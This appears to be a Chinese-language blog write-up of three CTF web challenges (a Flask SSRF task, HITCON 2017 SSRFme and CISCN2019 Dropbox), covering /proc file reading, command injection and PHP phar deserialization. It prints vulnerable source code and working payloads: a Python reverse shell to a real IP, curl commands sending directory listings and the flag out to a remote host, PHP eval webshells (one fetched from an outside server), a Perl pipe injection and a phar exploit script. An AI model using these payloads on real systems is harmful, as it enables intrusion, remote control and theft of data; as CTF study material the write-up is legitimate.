from flask import Flask, Response

from flask import render_template

from flask import request

import os

import urllib

app = Flask(__name__)

SECRET_FILE = "/tmp/secret.txt"

f = open(SECRET_FILE)

SECRET_KEY = f.read().strip()

os.remove(SECRET_FILE)

@app.route('/')

def index():

return render_template('search.html')

@app.route('/page')

def page():

url = request.args.get("url")

try:

if not url.lower().startswith("file"):

res = urllib.urlopen(url)

value = res.read()

response = Response(value, mimetype='application/octet-stream')

response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'

return response

else:

value = "HACK ERROR!"

except:

value = "SOMETHING WRONG!"

return render_template('search.html', res=value)

@app.route('/no_one_know_the_manager')

def manager():

key = request.args.get("key")

print(SECRET_KEY)

if key == SECRET_KEY:

shell = request.args.get("shell")

os.system(shell)

res = "ok"

else:

res = "Wrong Key!"

return res

if __name__ == '__main__':

app.run(host='0.0.0.0', port=8080)python2的urllib的urlopen,和urllib2中的urlopen明显区别就是urllib.urlopen支持将路径作为参数去打开对应的本地路径,所以可以直接填入路径读取文件

这里和python3进行对比

基础知识

• 包含environ

恶意代码注入到/proc/self/environ

?page=../../../../../proc/self/environ

• proc目录

proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。

还有的是一些以数字命名的目录,他们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的PID号为目录名,他们是读取进程信息的接口。而self目录则是读取进程本身的信息接口,是一个link

进程中的部分文件

• cmdline

cmdline 文件存储着启动当前进程的完整命令,但僵尸进程目录中的此文件不包含任何信息

• cwd

cwd 文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录

• exe

exe 是一个指向启动当前进程的可执行文件(完整路径)的符号链接。通过exe文件我们可以获得指定进程的可执行文件的完整路径

• environ

environ文件存储着当前进程的环境变量列表,彼此间用空字符(NULL)隔开,变量用大写字母表示,其值用小写字母表示。可以通过查看environ目录来获取指定进程的环境变量信息

• fd

fd是一个目录,里面包含着当前进程打开的每一个文件的描述符(file descriptor)差不多就是路径啦,这些文件描述符是指向实际文件的一个符号连接,即每个通过这个进程打开的文件都会显示在这里。所以我们可以通过fd目录的文件获取进程,从而打开每个文件的路径以及文件内容

查看指定进程打开的某个文件的内容。加上那个数字即可,在Linux系统中,如果一个程序用 open() 打开了一个文件,但是最终没有关闭它,即使从外部(如:os.remove(SECRET_FILE))删除这个文件之后,在/proc这个进程的 pid目录下的fd文件描述符目录下还是会有这个文件的文件描述符,通过这个文件描述符我们即可以得到被删除的文件的内容

• self

/proc/self表示当前进程目录代码审计后发现,在/no_one_know_the_manager路由,key的值等于SECRET_KEY时,可以执行系统命令

但SECRET_KEY怎么来呢,已经被删了

虽然删除了,但是没有关闭,所以还能够在/proc/self/fd/xxx里找到,而且本题含有文件读取漏洞,所以可以得到SECRET_KEY

但我没有弄出来

python反弹shell

有了key值,就可使用python进行反弹shell

nc -lvp 9003

/no_one_know_the_manager?key=5jFsILj3AIUZV5v7syaqAvJw/YgxGGa2f+gGvgWC1Q4=&shell=python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('47.98.255.157',9003));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"curl反弹shell

nc -lvp 9003

no_one_know_the_manager?key=lxzY3xvJIDngLAx7RogcmxYWJX5MOWEKSCyT36xso7k=&shell=curl ip:port/`ls /|base64`

no_one_know_the_manager?key=lxzY3xvJIDngLAx7RogcmxYWJX5MOWEKSCyT36xso7k=&shell=curl ip:port/`cat /flag|base64`

反弹shell - MustaphaMond - 博客园 (cnblogs.com)

[HITCON 2017]SSRFme

考点:shell_exec函数的命令执行,data伪协议实现写马,perl语言漏洞

源码:

127.0.0.1 <?php

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {

$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);

$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];

}

echo $_SERVER["REMOTE_ADDR"];

$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);

@mkdir($sandbox);

@chdir($sandbox);

$data = shell_exec("GET " . escapeshellarg($_GET["url"]));

$info = pathinfo($_GET["filename"]);

$dir = str_replace(".", "", basename($info["dirname"]));

@mkdir($dir);

@chdir($dir);

@file_put_contents(basename($info["basename"]), $data);

highlight_file(__FILE__);困扰我的是

$data = shell_exec("GET " . escapeshellarg($_GET["url"]));这里确实不知道shell_exec的GET用法

这里可以使用此方法直接读取到url路径下的信息

尝试读取flag,但不行,应该是要执行/readflag之后才能读取到flag

于是测试一下访问它:

http://59c29008-ea1f-4cf4-89c9-16cb955abca7.node4.buuoj.cn:81/?url=/readflag&filename=upload/test.php是个可执行程序,用于读取flag

那现在需要做的就是执行它

但怎么执行呢,GET不能执行命令

联想到之前有个题目中是file_put_contents函数使用data伪协议控制其内容,这里想通过GET后加data伪协议实现写马,payload:

?url=data:text/plain,'<?php @eval($_POST['capt'])?>'&filename=upload/test.php蚁剑连接后,在终端执行/readflag

得到flag

除了使用data协议之外还可以执行远程写马

现在自己服务器上写一句话木马

再去访问下载木马

?url=http://igniting.top/rema.txt&filename=124.php最后

访问sandbox/cfbb870b58817bf7705c0bd826e8dba7/124.php即可

另解:perl语言漏洞

这也是大部分题解中的思路,利用perl语言的漏洞:

因为GET函数在底层调用了perl语言中的open函数,但是该函数存在rce漏洞。当open函数要打开的文件名中存在管道符(并且系统中存在该文件名),就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行

先创建该文件:

?url=&filename=|bash -c /readflag再执行命令:

?url=file:|bash -c /readflag&filename=123最后访问sandbox/cfbb870b58817bf7705c0bd826e8dba7/123即可















[CISCN2019 华北赛区 Day1 Web1]Dropbox

考点:php反序列化,phar反序列化,代码审计,文件读取

注册登录后发现有文件上传的地方

尝试后发现只能上传图片

还可以对上传的图片进行下载和删除

这时就要对文件下载敏感了

bp抓包测试发现,有任意文件下载漏洞

那就可以得到想要的源码了

download.php

<?php

//session_start();

//if (!isset($_SESSION['login'])) {

// header("Location: login.php");

// die();

//}

//

//if (!isset($_POST['filename'])) {

// die();

//}

include "class.php";

ini_set("open_basedir", getcwd() . ":/etc:/tmp");

//chdir($_SESSION['sandbox']);

$file = new File();

$filename = 'phar://exp.phar';

if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {

Header("Content-type: application/octet-stream");

Header("Content-Disposition: attachment; filename=" . basename($filename));

echo $file->close();

} else {

echo "File not exist";

}

?>delete.php

<?php

//session_start();

//if (!isset($_SESSION['login'])) {

// header("Location: login.php");

// die();

//}

//

//if (!isset($_POST['filename'])) {

// die();

//}

include "class.php";

ini_set("open_basedir", getcwd() . ":/etc:/tmp");

//chdir($_SESSION['sandbox']);

$file = new File();

$filename = 'phar://exp.phar';

if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {

Header("Content-type: application/octet-stream");

Header("Content-Disposition: attachment; filename=" . basename($filename));

echo $file->close();

} else {

echo "File not exist";

}

?>class.php

<?php

error_reporting(0);

$dbaddr = "127.0.0.1";

$dbuser = "root";

$dbpass = "root";

$dbname = "dropbox";

$db = new mysqli($dbaddr, $dbuser, $dbpass, $dbname);

class User {

public $db;

//定义一个构造方法初始化数据库

public function __construct() {

global $db; //调用全局变量

$this->db = $db; //初始化,连接数据库使用

}

//定义一个判断用户是否存在的函数,在数据库里查询

public function user_exist($username) {

//prepare 用于预备一个语句,方便以后引用

$stmt = $this->db->prepare("SELECT `username` FROM `users` WHERE `username` = ? LIMIT 1;");

//bind_param() 该函数绑定了SQL的参数,告诉数据库参数的值,s为string

$stmt->bind_param("s", $username);

$stmt->execute(); //execute()函数 用来执行之前预处理的语句

$stmt->store_result(); //返回查询的数据

$count = $stmt->num_rows;

if ($count === 0) {

return false;

}

return true;

}

//

public function add_user($username, $password) {

if ($this->user_exist($username)) {

return false;

}

$password = sha1($password . "SiAchGHmFx");

$stmt = $this->db->prepare("INSERT INTO `users` (`id`, `username`, `password`) VALUES (NULL, ?, ?);");

$stmt->bind_param("ss", $username, $password);

$stmt->execute();

return true;

}

//确认用户存在

public function verify_user($username, $password) {

if (!$this->user_exist($username)) {

return false;

}

$password = sha1($password . "SiAchGHmFx"); //加盐哈希

$stmt = $this->db->prepare("SELECT `password` FROM `users` WHERE `username` = ?;");

$stmt->bind_param("s", $username);

$stmt->execute();

$stmt->bind_result($expect);

$stmt->fetch();

if (isset($expect) && $expect === $password) {

return true;

}

return false;

}

// 析构函数,对象生命周期结束的时候调用,必定执行,在结束的时候,会调用close()函数,

// 在File类中可以看到,close函数,会执行file_get_contents(),来获取文件的内容

public function __destruct() {

$this->db->close();

}

}

class FileList {

private $files;

private $results;

private $funcs;

public function __construct($path) {

$this->files = array();

$this->results = array();

$this->funcs = array();

$filenames = scandir($path);

$key = array_search(".", $filenames); // 在数组中搜索给定的值,成功则返回相应的键名。

unset($filenames[$key]); //销毁键名

$key = array_search("..", $filenames);

unset($filenames[$key]);

foreach ($filenames as $filename) {

$file = new File();

$file->open($path . $filename);

array_push($this->files, $file); //将一个或多个单元压入数组的末尾,将file往files数组里面添加

$this->results[$file->name()] = array(); //这里得到上传文件名的名字,比如说,flag.txt

}

}

//定义了一个魔术方法,用来监视一个对象的其他方法,如果调用了该类中没有定义的方法,就会触发该方法执行。

public function __call($func, $args) {

array_push($this->funcs, $func); //如果调用了不存在的方法,将改方法放到funcs数组中

foreach ($this->files as $file) { //再从files数组中取出方法,利用这个元素去调用funcs中新增的func

$this->results[$file->name()][$func] = $file->$func(); //$file->$func相当于close()函数

}

}

public function __destruct() {

$table = '<div id="container" class="container"><div class="table-responsive"><table id="table" class="table table-bordered table-hover sm-font">';

$table .= '<thead><tr>';

//根据上面call魔术方法,funcs里面是FileList类里没有定义的方法,下面开始遍历

foreach ($this->funcs as $func) {

$table .= '<th scope="col" class="text-center">' . htmlentities($func) . '</th>';

}

$table .= '<th scope="col" class="text-center">Opt</th>';

$table .= '</thead><tbody>';

foreach ($this->results as $filename => $result) {

$table .= '<tr>';

//这里遍历,我们构造的filename为/flag.txt,所以这里利用close方法,读取flag.txt的值

foreach ($result as $func => $value) {

$table .= '<td class="text-center">' . htmlentities($value) . '</td>';

}

$table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">下载</a> / <a href="#" class="delete">删除</a></td>';

$table .= '</tr>';

}

echo $table;

}

}

class File {

public $filename;

public function open($filename) {

$this->filename = $filename;

if (file_exists($filename) && !is_dir($filename)) {

return true;

} else {

return false;

}

}

public function name() {

return basename($this->filename); //该函数返回路径中,文件的部分,比如../../uploads/test.php ,返回的是test.php

//利用的时候,flanamew设为/flag.txt,,则调用name函数的时候,返回的是flag.txt

}

public function size() {

$size = filesize($this->filename);

$units = array(' B', ' KB', ' MB', ' GB', ' TB');

for ($i = 0; $size >= 1024 && $i < 4; $i++) $size /= 1024;

return round($size, 2).$units[$i];

}

public function detele() {

unlink($this->filename);

}

//定义close()函数,用来获取文件的内容

public function close() {

return file_get_contents($this->filename);

}

}

?>查看download.php,包含了class.php,使用了$file->close();调用file_get_contents来读取文件,这就是源码泄露的利用点了

但是ini_set("open_basedir", getcwd() . ":/etc:/tmp");的限制,只能读取当前目录,/etc目录,/tmp目录下的文件

审计源码,在class.php中,File类中有close()方法,可以进行文件包含

public function close() {

return file_get_contents($this->filename);

}找触发条件,在class.php中,有User类,其中__destruct()魔术方法,可以调用close()方法

public function __destruct() {

//调用close方法,但是该类没有close方法,所以是调用File类的close方法

$this->db->close();

}但是如果直接调用的话,不会有回显

这就要看看这道题至关重要的FileList类中的__call()魔术方法

public function __call($func, $args) {

array_push($this->funcs, $func); //如果调用了不存在的方法,将改方法放到funcs数组中

foreach ($this->files as $file) { //再从files数组中取出方法,利用这个元素去调用funcs中新增的func

$this->results[$file->name()][$func] = $file->$func(); //$file->$func相当于close()函数

}

}让我们看看是怎么串起来的,

在User类中,如果令db=FileList类,然后调用了FileList类中不存在的方法close()

这时就会触发FileList类的__call()

这里的call()方法很有意思,上面已经解释得很清楚了

如果我们令files=array(new File()),File类中存在close方法

那就会去调用这个close方法,

从而对文件进行了读取,拿到flag

巧妙地是,FileList类的__destruct()析构函数会将得到的flag打印出来

foreach ($this->results as $filename => $result) {

$table .= '<tr>';

foreach ($result as $func => $value) {

$table .= '<td class="text-center">' . htmlentities($value) . '</td>';

}

$table .= '<td class="text-center" filename="' . htmlentities($filename) . '"><a href="#" class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻櫎</a></td>';

$table .= '</tr>';

}

echo $table;

//foreach ($this->results as $filename => $result) 每次把每个一级数组的值,传递给$result,即filename1[]

//foreach ($result as $func => $value) 每次把每个二级数组的值,传递给$value

//echo table 最后打印出来全部数据

生成test.phar文件的脚本

<?php

class User {

public $db;

}

class FileList {

private $files;

public function __construct()

{

$this->files = array(new File());

}

}

class File {

public $filename = '/flag.txt';

}

$a = new User();

$a->db = new FileList();

@unlink('test.phar');

$phar=new Phar('test.phar');

$phar->startBuffering();

$phar->setStub('<?php __HALT_COMPILER(); ?>');

$phar->setMetadata($a);

$phar->addFromString("test.txt","test");

$phar->stopBuffering();

?>

php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化

delete.php中,使用了class.php中的File类的delete()函数,而delete()函数中有unlink(),触发phar反序列化,参数为filename,所以在得到flag的时候修改filename为phar://test/jpg

文件上传和删除

修改文件后缀为.jpg,然后上传

删除文件修改文件名称为phar://test.jpg,触发phar反序列化执行

得到flag

参考:

利用phar协议造成php反序列化 - sijidou - 博客园 (cnblogs.com)